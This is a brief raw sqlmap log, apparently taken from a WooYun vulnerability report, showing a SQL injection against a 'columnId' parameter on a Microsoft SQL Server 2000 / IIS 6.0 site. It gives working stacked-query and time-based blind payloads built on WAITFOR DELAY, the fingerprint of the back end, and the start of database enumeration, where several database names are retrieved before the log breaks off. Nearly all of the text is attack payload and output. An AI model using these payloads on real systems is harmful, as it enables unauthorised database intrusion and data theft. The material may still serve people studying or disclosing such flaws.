 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: columnId=271; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: columnId=271 WAITFOR DELAY '0:0:5'--
---
[14:47:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:47:21] [INFO] fetching database names
[14:47:21] [INFO] fetching number of databases
[14:47:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:47:21] [INFO] retrieved:
[14:47:21] [WARNING] reflective value(s) found and filtering out
7
[14:47:24] [INFO] retrieved: djxy_xzit
[14:47:52] [INFO] retrieved: master
[14:48:12] [INFO] retrieved: model
[14:48:30] [INFO] retrieved: msdb
[14:48:44] [INFO] retrieved: N
www.wooyun.org